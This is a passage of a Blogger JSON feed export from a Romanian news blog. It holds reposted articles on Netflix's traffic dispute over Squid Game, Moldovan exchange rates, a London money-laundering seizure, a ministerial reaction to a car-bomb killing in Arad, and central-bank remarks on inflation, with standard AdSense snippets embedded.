href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 